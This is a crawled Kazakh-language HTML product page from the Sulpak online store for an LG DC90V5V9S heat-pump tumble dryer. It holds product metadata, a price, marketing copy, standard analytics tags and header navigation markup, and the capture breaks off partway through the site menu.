

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sulpak.kz/kz/g/sushilnaya_mashina_lg_dc90v5v9s
body_size: 32200
content:



<!DOCTYPE html>
<html lang="kz">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
    <meta name="format-detection" content="address=no">

    <meta name="google-site-verification" content="8DdPmaHCjZLSfMK0pKaMtLa6SIqtHHeWJCYYqUTkmGU" />
    <meta http-equiv="Cache-control" content="private,max-age=600">

    <link rel="preconnect" href="https://sale.sulpak.kz" />
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Light.woff2" as="font" type="font/woff2" crossorigin="anonymous"> <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous">

    <link rel="preload" fetchpriority="high" as="style" type="text/css" onload="this.onload=null;this.rel='stylesheet';" href="/Content/css/output/cssForLayout.min.css?v=tozvbuSvyRg40tRJVvFgPROj67AaVYIcBGrpgyjbf2Y">
    <link fetchpriority="high" rel="preload" href="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638869123571895109_ru-Ru_background.webp" as="image">

    <link rel="preload" href="/lib/swiper-bundle/swiper-bundle.min.js?v=tiTh43ir4AnvDeaaaYsKPnNK9H7829aBbV_Lj8ZMi_4" as="script">
    <link rel="preload" href="/Content/Scripts/output/jsForLayoutBase.min.js?v=EVxzWO_FKXKIz6VVK5oDGFqW0f6LRdAfYY7ba3kEa2c" as="script">

    <script type="text/javascript" src="/lib/swiper-bundle/swiper-bundle.min.js?v=tiTh43ir4AnvDeaaaYsKPnNK9H7829aBbV_Lj8ZMi_4"></script>
    <script type="text/javascript" src="/Content/Scripts/output/jsForLayoutBase.min.js?v=EVxzWO_FKXKIz6VVK5oDGFqW0f6LRdAfYY7ba3kEa2c"></script>

    <link rel="apple-touch-icon" sizes="180x180" href="https://object.pscloud.io/cms/wwwroot/img/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://object.pscloud.io/cms/wwwroot/img/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://object.pscloud.io/cms/wwwroot/img/favicon-16x16.png">
    <link rel="manifest" href="https://cms.object.pscloud.io/wwwroot/img/manifest.json">
    <link rel="mask-icon" href="https://object.pscloud.io/cms/wwwroot/img/safari-pinned-tab.svg" color="#d9000d">
    <link rel="shortcut icon" href="https://object.pscloud.io/cms/wwwroot/img/favicon.ico">
    
        <link rel="preload" href="https://object.pscloud.io/cms/cms/Photo/img_0_23_89_8_1_1MmM3Z.webp" as="image" type="image/webp" fetchpriority="high" />

    <meta name="apple-mobile-web-app-title" content="Sulpak">
    <meta name="application-name" content="Sulpak">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-config" content="/Content/img/favicons/browserconfig_new_qwerme.xml">
    <meta name="theme-color" content="#ffffff">

    <script defer type="text/javascript" src="https://sale.sulpak.kz/output/evinent_sale_v2.min.js"></script>


            <link rel="canonical" href="https://www.sulpak.kz/g/sushilnaya_mashina_lg_dc90v5v9s" />





<script type="application/ld&#x2B;json">
    {
        "@context" : "https://schema.org",
        "@type" : "BreadcrumbList",
        "itemListElement" : [
            {
                "@type" : "ListItem",
                "position" : 1,
                "item" : {
                    "@id" : "https://www.sulpak.kz/kz",
                    "name" : "Басты"
                }
            }

            ,
            {
                "@type" : "ListItem",
                "position" : 2,
                "item" : {
                    "@id" : "https://www.sulpak.kz/kz/p/tehnika_po_uhodu_za_odezhdoj_",
                    "name" : "Киімге күтіміне арналған техника"
                }
            }
        
            ,
            {
                "@type" : "ListItem",
                "position" : 3,
                "item" : {
                    "@id" : "https://www.sulpak.kz/kz/f/sushilniye_apparatiy",
                    "name" : "Кептіргіш аппараттар"
                }
            }
        
            ,
            {
                "@type" : "ListItem",
                "position" : 4,
                "item" : {
                    "@id" : "https://www.sulpak.kz/kz/f/sushilniye_apparatiy/almaty/300_6",
                    "name" : "Кептіргіш аппараттар LG"
                }
            }
        
            ,
            {
                "@type" : "ListItem",
                "position" : 5,
                "item" : {
                    "@id" : "https://www.sulpak.kz/kz/g/sushilnaya_mashina_lg_dc90v5v9s",
                    "name" : "LG кептіру машинасы DC90V5V9S"
                }
            }
                ]
    }
</script>

<link rel="stylesheet" href="https://mw2.breezyx.space/static/index.css">




<script type="application/ld&#x2B;json">
    {
        "@context": "https://schema.org",
        "@type": "Product",
        "url": "www.sulpak.kz/kz/g/sushilnaya_mashina_lg_dc90v5v9s",
        "category": "Кептіргіш аппараттар",
        "image": "https://object.pscloud.io/cms/cms/Photo/img_0_23_89_8_1_1MmM3Z.jpg",
        "brand": "LG",
        "manufacturer": "LG",
        "productID": "492122",
        "description": "DUAL Inverter Heat Pump™  Қолданудағы қарапайымдылық пен жайлылық  Киімді құрғату үшін өзіңізге жаңа әдісті байқап көріңіз. LG кептіру машинасы төмен температураларда жылу сорғысымен ұқыптап кептіруді қамтамасыз етеді. Тез, тиімді, сенімді.      * Өнімнің негізгі сыртқы түрі суретте көрсетілгеннен ерекшелену мүмкін.     Энергиялық тиімділік Энергиялық тиімділік класы А⁺⁺⁺  LG кептіру машиналарында қос роторлы терістегіш компрессор қолданылады, соның арқасында жоғары энергиялық тиімділік (А⁺⁺⁺ *) пен шудың аз деңгейі қамтамасыз етіледі.                    Терістеуіш компрессорға 10 жыл және терістеуіш моторға 10 жыл кепілдік                Eco Hybrid™ EcoHybrid функциясы өз бетінше уақытты немесе энергияны үнемдеуді таңдауға мүмкіндік береді. Бұл ретте электр энергиясын тұтыну 23%-ға*, ал уақытты үнемдеу 16%-ға азаяды        * Өнімнің негізгі сыртқы түрі суретте көрсетілгеннен ерекшелену мүмкін. Конденсаторды автоматты тазарту Әрқашан жұмысқа дайын Конденсаторды өздігінен тазарту жүйесі кептірудің жоғары тиімділігін қамтамасыз етеді, жиі тазалаудан құтқарады және тазартуға қатысуыңызды қажет етпейді.        * Өнімнің негізгі сыртқы түрі суретте көрсетілгеннен ерекшелену мүмкін.     Конденсаторды автоматты түрде тазалауКонденсатор түкті шаңды кетіру және кептіру машинасының жұмысын қамтамасыз ету үшін циклде 3 ретке дейін автоматты түрде жуылады.                     Денсаулықтың қамыАллергендер 99,9%-ға аз Allergy Care технологиясымен жақындарыңызға қамқор болыңыз. «Гипоаллергенді» кептіру режимінде аллергия мен респираторлық аурулардың себебі болып табылатын шаң кенелерін  99,9%-ға дейін жойылады.      *99,9%-ға дейін микроағзаларды және аллергендерді жою аллергиямен күрес бойынша(BAF) Британдық ұйыммен расталған      Қосарланған сүзгі  Мінсіз тазалыққа арналғанҚосарланған сүзгі кептіру машинасының үздіксіз жұмысын қамтамасыз ете отырып, түктің бөліктерін ұстап қалады.                Киімдеріңізді қорғау Киімдеріңіз тағы да жаңа секілді  Төмен температураларда жылу сорғысымен кептіру технологиясы матаның отыруын алдын алуға және нәзік түрлеріне ұқыппен қарауға мүмкіндік береді.",
        "name": "LG кептіру машинасы DC90V5V9S",
        "offers": {
            "@type": "Offer",
            "availability": "https://schema.org/InStock",
            "price": "464990.0",
            "priceCurrency": "KZT"
        }
    }
</script>



    <meta property="og:locale" content = "kk_KZ"/>
        <title>LG кептіру машинасы DC90V5V9S Алматы қаласында - бағасы, Sulpak интернет дүкенінде сатып алу  | пікірлер, сипаттамалары</title>
        <meta name="description" content="LG кептіру машинасы DC90V5V9S. Высота коробки (м): 0.88. Ширина коробки (м): 0.66. Глубина коробки (м): 0.7. Вес брутто (кг): 58. Габариты (Г х В х Ш): 60 х 85 х 66.  Сипаттамасы,тұтынушылардың пікірлері. Бонустар, науқандар. Алматы қаласында тұрмыстық техникалар және электроникаға Sulpak.kz интернет дүкенінің ресми кепілдігі, жеткізу ">
        <link rel="publisher" href="https://plus.google.com/107770245954195796682" />
        <meta property="og:title" content="LG кептіру машинасы DC90V5V9S Алматы қаласында - бағасы, Sulpak интернет дүкенінде сатып алу  | пікірлер, сипаттамалары" />
        <meta name="og:description" content="LG кептіру машинасы DC90V5V9S. Высота коробки (м): 0.88. Ширина коробки (м): 0.66. Глубина коробки (м): 0.7. Вес брутто (кг): 58. Габариты (Г х В х Ш): 60 х 85 х 66.  Сипаттамасы,тұтынушылардың пікірлері. Бонустар, науқандар. Алматы қаласында тұрмыстық техникалар және электроникаға Sulpak.kz интернет дүкенінің ресми кепілдігі, жеткізу ">
        <meta property="og:type" content="website" />
        <meta property="og:site_name" content="www.sulpak.kz" />
        <meta property="og:url" content="http://www.sulpak.kz/kz/g/sushilnaya_mashina_lg_dc90v5v9s" />



<script type="application/ld&#x2B;json">
    {
        "@context" : "http://schema.org",
        "@type" : "Organization",
        "name" : "Sulpak",
        "url" : "https://www.sulpak.kz/kz",
        "logo" : "https://cms.object.pscloud.io/wwwroot/img/main-logo.svg",
        "email": "info@sulpak.kz",
        "sameAs" : [ "https://www.instagram.com/sulpak/",
        "https://vk.com/sulpakkz",
        "https://www.youtube.com/user/SulpakKZ",
        "https://www.facebook.com/Sulpakkz"],
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://www.sulpak.kz/kz/Search?query={search_term_string}",
            "query-input": "required name=search_term_string"
        }
    }
</script>


                    <link rel="alternate" href="https://www.sulpak.kg/g/sushilnaya_mashina_lg_dc90v5v9s" hreflang="ru-kg" />
                <link rel="alternate" href="https://www.sulpak.kz/g/sushilnaya_mashina_lg_dc90v5v9s" hreflang="ru-RU-kz" />
                <link rel="alternate" href="https://www.sulpak.kz/kz/g/sushilnaya_mashina_lg_dc90v5v9s" hreflang="kk-KZ-kz" />
<script type="text/javascript" defer>
    var ScarabQueue = ScarabQueue || [];
    (function(subdomain, id) {
        if (document.getElementById(id)) return;
        var js = document.createElement('script'); js.id = id;
        js.src = subdomain + '.scarabresearch.com/js/18BFF7B56B3EE782/scarab-v2.js';
        js.async = true;
        var fs = document.getElementsByTagName('script')[0];
        fs.parentNode.insertBefore(js, fs);
    })('https:' == document.location.protocol ? 'https://recommender' : 'http://cdn', 'scarab-js-api'); //подключаем наш JS API
</script><!-- Start RetailRocket Analytic-->

    <script defer type="text/javascript">
        var rrPartnerId = '58f730f25a65884bd09173b3';
        var rrApi = {};
        var rrApiOnReady = rrApiOnReady || [];
        rrApi.addToBasket = rrApi.order = rrApi.categoryView = rrApi.view = rrApi.recomMouseDown = rrApi.recomAddToCart = function () { };
        (function (d) {
            var apiJsId = 'rrApi-jssdk';
            var ref = d.getElementsByTagName('script')[0];
            var apiJs = d.createElement('script');

            if (d.getElementById(apiJsId)) {
                return;
            }

            apiJs.id = apiJsId;
            apiJs.defer = true;
            apiJs.async = true;
            apiJs.src = "//cdn.retailrocket.ru/content/javascript/tracking.js";
            ref.parentNode.appendChild(apiJs);
        }(document));
    </script>

<!-- End RetailRocket Analytic--><script>
    if ('serviceWorker' in navigator) {
        navigator.serviceWorker.register('/rr.wpsw.import.js')
    }
</script>
<script defer type="text/javascript" src="/rr.wpsw.empty.js"></script>
<!--Start Google Tag Manager -->

<script defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.defer=true;j.src=

        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.appendChild(j);

    })(window,document,'script','dataLayer','GTM-WJ5297');
</script>


<!-- End Tag Manager --><script defer type="text/javascript">
    !function (w, d, t) {
        w.TiktokAnalyticsObject = t; var ttq = w[t] = w[t] || []; 
        ttq.methods = ["page", "track", "identify", "instances", "debug", "on", "off", "once", "ready", "alias", "group", "enableCookie", "disableCookie"], ttq.setAndDefer = function (t, e) { t[e] = function () { t.push([e].concat(Array.prototype.slice.call(arguments, 0))) } }; 
        for (var i = 0; i < ttq.methods.length; i++)ttq.setAndDefer(ttq, ttq.methods[i]); 
        ttq.instance = function (t) { for (var e = ttq._i[t] || [], n = 0; n < ttq.methods.length; n++)ttq.setAndDefer(e, ttq.methods[n]); return e }, 
        ttq.load = function (e, n) { var i = "https://analytics.tiktok.com/i18n/pixel/events.js"; ttq._i = ttq._i || {}, ttq._i[e] = [], ttq._i[e]._u = i, ttq._t = ttq._t || {}, ttq._t[e] = +new Date, ttq._o = ttq._o || {}, ttq._o[e] = n || {}; 
        var o = document.createElement("script"); o.type = "text/javascript", o.async = !0, o.src = i + "?sdkid=" + e + "&lib=" + t; 
        var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(o, a) };
        ttq.load("CBBT6URC77U9CRRSG0Q0"); 
        ttq.page()
    }(window, document, 'ttq');
</script>
	<meta name="theme-color" content="#d71a21" />
	<link rel="manifest" href="/manifest.webmanifest" />
</head>
<body data-locale="kz" data-culture="kk-KZ" data-is-crawler="False" data-currency-code="KZT">
    
        <div id="header-banner">



    <div class="header-banner no-mobile-image " 
         style="background-image: url(https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638869123571895109_ru-Ru_background.webp);">
        <a class="banner" href="https://www.sulpak.kz/Stocks/Action/8298/vklyuchajte_viygodu_10_bonusov_za_pervuyu_pokupku_v_prilozhenii_sulpak?utm_content=header" rel="nofollow"
           data-event-type="click"
           data-object="main_top"
           data-event-name="main_stock_hot"
           data-event-value="dostavka_za_90_minut"
           data-event-value-num="7254"
           onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
            <div class="">
                <picture>

                                <source media="(max-width: 370px)" type="image/webp" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile_370.webp">
                                <source media="(max-width: 370px)" type="image/png" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile_370.png">
                                <source media="(max-width: 425px)" type="image/webp" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile_425.webp">
                                <source media="(max-width: 425px)" type="image/png" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile_425.png">
                                <source media="(max-width: 768px)" type="image/webp" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile_768.webp">
                                <source media="(max-width: 768px)" type="image/png" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile_768.png">
                        <source media="(max-width: 1440px)" type="image/webp" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile.webp">
                        <source media="(max-width: 1440px)" type="image/png" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile.png">

                    <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638869119340923296_ru-Ru_desktop.webp">
                    <source type="image/png" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638869119340923296_ru-Ru_desktop.png">
                    <img fetchpriority="high" loading="eager" class="image-size-cls" src="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638869119340923296_ru-Ru_desktop.png" alt="CASH BACK 10%" />
                </picture>
            </div>

        </a>
    </div>        </div>




<div class="popup__wrapper popup-js" id="popup_city_default">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-city">
					<a href="#" class="popup__close link__svg-4 popup__close-js" aria-label="close">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-city-image">


<picture>

        <source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/city.webp" />

    <img class="image-size-cls popup__city-image-size"
    width=200 height=75
    data-src="https://cms.object.pscloud.io/wwwroot/img/city.webp"
         loading="eager"
         title=""
         alt=""
         fetchpriority="high"
    
    />
</picture>
					</div>
					<div class="popup__content-city-title title__medium">
						Сіздің қалаңыз
						Алматы?
					</div>
					<div class="popup__content-city-buttons flex__block">
						<a href="#popup_city" class="btn btn__white-red btn__medium btn__block popup__link-js select_city popup-city-link">
							Жоқ
						</a>
						<a href="#" class="btn btn__red btn__medium btn__block popup__close-js select_city">
							Иә
						</a>
					</div>
					<a href="#popup_city_default" class="popup__link-js" aria-label="default-city"></a>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js select_city"></div>
</div>


<!-- Start Dynamic Remarketing Conversion-->

<script type="text/javascript">
    var google_tag_params = {
        dynx_itemid: '492122',
        dynx_pagetype: 'offerdetail',
        dynx_totalvalue: 464990
    };
</script>

<!-- End Dynamic Remarketing Conversion-->

<!-- Start Google Tag Manager in Body -->

<noscript>
    <iframe title="Google Tag Manager" src="https://www.googletagmanager.com/ns.html?id=GTM-WJ5297" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>


<!-- End Google Tag Manager in Body -->
    <div id="globalStickerResurce" hidden data-cart-url="/kz/ShoppingCart">
        <input type="hidden" class="go-to-basket" value="Себетке өту" />
        <input type="hidden" class="buy-product-text" value="Сатып алу" />
        <input type="hidden" class="buy-alternate-text" value="Менің қалама тапсырыс беру" />
    </div>

    <header id="header" class="">




<div class="header__inner">

		<div class="header__top">
			<div class="container">




<div class="header__top-inner flex__block">
    <div class="header__top-left flex__block">
        <a href="/kz" class="header__top-logo">
            <picture>
                <source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/logo.webp">
                <source type="image/gif" srcset="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif">
                <img width="110"
                height="40"
                src="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif"
                data-image="sulpak_colour_cool"
                alt="Sulpak Интернет-дүкені"
                fetchpriority="high"
                loading="eager">
            </picture>
        </a>

        <a href="/Article/1474/_sulpak_stal_noviym_chlenom_evropejskoj_gruppiy_lidera_v_otrasli_biytovoj_elektroniki_euronics_international" class="header__top-logo" aria-label="Read more about euronics group">
            <svg width="46" height="42"><use xlink:href="/Content/img/icons-2024-12-26.svg#euronics"></use></svg>
        </a>

        <div class="header__top-left-menu">
            <nav class="header__menu">
                <ul class="flex__block">
                    <li>
                        <a href="#popup_city" class="popup__link-js popup-city-link">
                            <svg width="16" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#location"></use></svg>
                            <span>
                                Алматы
                            </span>
                            <svg width="10" height="6" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow"></use></svg>
                        </a>
                    </li>
                    <li>
                        <a href="/kz/Shops/1">
                            <span>
                                Дүкендер
                            </span>
                        </a>
                    </li>
                </ul>
            </nav>
        </div>
    </div>
    <div class="header__top-right flex__block">
        <div class="header__top-right-menu">
            <nav class="header__menu">
                <ul class="flex__block">

                        <li>
                            <a href="https://www.sulpak.kz/Article/21116/ustanovka_tehniki_hitechnic">
                                <svg width="24" height="25"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#hitechnic-icon"></use></svg>
                                <span>Техниканы орнату және баптау</span>
                            </a>
                        </li>
                    
                    <li class="header__top-mobile">
                        <a href="/kz/Stocks"
                           data-event-type="click"
                           data-object="main_first_row"
                           data-event-name="main_stocks"
                           data-event-value=""
                           data-event-value-num=""
                           onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                            <svg width="23" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#action"></use></svg>
                            <span>
                                Науқандар
                            </span>
                        </a>
                    </li>
                    <li>
                            <a href="/kz/CustomerGuide"
                               data-event-type="click"
                               data-object="main_first_row"
                               data-event-name="main_gid"
                               data-event-value=""
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                <span>
                                    Сатып алушы гиді
                                </span>
                            </a>
                    </li>
                    <li>
                        <a href="/kz/Article/1138/usloviya_kreditovaniya"
                           data-event-type="click"
                           data-object="main_first_row"
                           data-event-name="main_kir"
                           data-event-value="usloviya_kreditovaniya"
                           data-event-value-num="1138"
                           onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                            <span>
                                Несие және бөліп төлеу
                            </span>
                        </a>
                    </li>
                </ul>
            </nav>
        </div>


    <div class="header__top-langs" data-is-authorized="False" data-url="/kz/Customers/GetSubscriptionId">
        <nav>
            <ul class="flex__block">
                    <li>
                        <a href="https://www.sulpak.kz/g/sushilnaya_mashina_lg_dc90v5v9s" class="change-lang-btn-js "
                           data-lang="RU">
                            Орыс
                        </a>
                    </li>
                    <li>
                        <a href="#" class="change-lang-btn-js current"
                           data-lang="KZ">
                            Қаз
                        </a>
                    </li>
            </ul>
        </nav>
    </div>
    </div>
</div>			</div>
		</div>

	<div class="header__main">
		<div class="container">
			<div class="header__main-inner flex__block">

					<a href="#" aria-label="main-menu" class="header__main-menu-burger mobile__menu-show-js">
						<svg width="16" height="16"><use xlink:href="/Content/img/icons-2024-12-26.svg#burger"></use></svg>
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>

				<a href="/" class="header__main-logo header__active-show ">
					<picture>
						<source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/logo.webp">
						<source type="image/gif" srcset="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif">
						<img width="110" 
						height="40" 
						src="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif" 
						data-image="sulpak_colour_cool" 
						alt="Sulpak Интернет-дүкені"
						fetchpriority="high">
					</picture>
				</a>
				<a href="#" class="header__main-logo">
					<svg width="46" height="42"><use xlink:href="/Content/img/icons-2024-12-26.svg#euronics"></use></svg>
				</a>

					<a href="#" class="header__main-catalog-link header__catalog-link-js"
					data-event-type="view"
					data-event-name="catalog"
					onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
						<span class="header__main-catalog-link">
							<svg width="18" height="18" class="svg__red-2"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg>
							<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
						</span>
						<span>
							Тауарлардың каталогы
						</span>
					</a>




<div class="header__search-block transition__ease header__search-block-js evinent-search-container">
    <div class="header__search-shadow header__search-close-js"></div>
    <div class="header__search-inputs">
        <input id="evinent-search"
               class="form__input evinent-search-input"
               type="text"
               name="q"
               autocomplete="off"
               placeholder="Іздеу"
               data-placeholder-mobile="Іздеу"
               data-enable-voice="true"
               data-voice-lang="ru-RU"
               data-voice-text="Говорите"
               data-voice-close="Жабу"
               data-base-url="/kz/Search?query="
               data-show-history="true"
               data-empty-text1="Өкінішке орай, сұрау бойынша"
               data-empty-text2="ештеңе табылмады"
               data-history-title="Іздеу тарихы"
               data-suggestions-title="Іздеу нәтижелері"
               data-language-id="4"
               data-city-id="1"
               data-categories-title="Санаттар"
               data-currency="₸"
               data-show-all="Барлық нәтижелерді көрсету"
               data-products-title="Сәйкес тауарлар"
               data-popular-title="Танымал өнімдер">

        <div class="evinent-search-buttons-group">
            <div data-event-type="click" 
                 data-object=""
                 data-event-name="main_search"
                 data-event-value=""
                 data-event-value-num=""
                 onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                <button aria-label="search-button" class="header__search-button header__search-search evinent-search-button"><svg width="24" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#search"></use></svg></button>
            </div>
        </div>

        <a href="#" class="header__search-close-mobile link__svg-4 header__search-close-js"><svg width="11" height="11" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg></a>
    </div>
</div>
				<div class="header__main-tablet-menu header__active-show">
					<nav class="header__menu">
						<ul class="flex__block">
							<li>
								<a href="/Stocks">
									<svg width="23" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#action"></use></svg>
									<span>Науқандар</span>
								</a>
							</li>
						</ul>
					</nav>
				</div>
				<div class="header__main-menu">
					<nav class="header__main-menu-nav right-top-short">
						<ul class="flex__block right-top-basket">

								<li>
									<a href="#"
									class="header__main-user flex__block link__svg-4 tooltip-black-js go-to-login-page"
									title="Кіру немесе тіркелу"
									data-url="/kz/CustomersAccount/Login?returnUrl=%2Fkz%2Fg%2Fsushilnaya_mashina_lg_dc90v5v9s"
									data-id="login-tab">
										<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#avatar"></use></svg>
										<div class="header__main-user-content">
											<div class="header__main-user-name">
												Жеке кабинет
											</div>
											<div class="header__main-user-bonuses bonuses-count"
												 data-sticker="%COUNT% бонус"
												 data-url=""
											     data-count="">
											</div>
										</div>


									</a>
								</li>
								<li>
									<a href="#"
								   class="link__svg-4 header__comparison-link header__main-menu-number-hidden"
								   id="comparison-link"
								   data-title="Список сравнения пуст"
								   data-url="">
										<svg width="24" height="24">
											<use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use>
										</svg>
										<span class="header__main-menu-number">
											<span id="compare-count">
											</span>
										</span>
									</a>
								</li>
								<li>





	<a href="#popup_favorites_auth" 
		class="link__svg-4 popup__link-js tooltip-black-js"
		title="Таңдаулы тауарлар">
		<svg width="24" height="24">
			<use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use>
		</svg>
	</a>

								</li>
								
							<li>
								<a href="#" 
									class="link__svg-4 header__cart-link header__cart-link-js header-cart-btn"
									data-url="/kz/ShoppingCartPreview/ShoppingCartPreviewQwerme">
									<svg width="24" height="24">
										<use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use>
									</svg>
									<span class="header__main-menu-number">
										<span id="goods-count" class="empty">
											
										</span>
									</span>
								</a>
							</li>
						</ul>
					</nav>
					<div class="header__cart transition__ease header__cart-js"
						id="preview_cart_container">						
					</div>

					<div class="header__comparison transition__ease header__comparison-js"
						id="preview_comparison_container">						
					</div>


					<div id="show-additional-goods-carousel-popup" data-url="/kz/ShoppingCart/GetAdditionalGoodsPopup" data-controller="Goods"></div>
					<div id="show-cross-sale-popup" data-url="/kz/ShoppingCartPopup/GetCrossSalePopup"></div>

				</div>
			</div>
		</div>





<div class="mobile__menu-block mobile__menu-js mobile__ios-menu" id="mobile__menu">
	<div class="mobile__menu-content flex__block">
		<div class="mobile__menu-inner scroll__small">
			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="#" class="mobile__menu-close-js header__catalog-link-js">
								<div class="mobile__menu-list-icon"><svg width="18" height="18" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg></div>
								<div class="mobile__menu-list-text">
									Каталог
								</div>
							</a>
						</li>

							<li>
								<a href="https://www.sulpak.kz/Article/21116/ustanovka_tehniki_hitechnic">
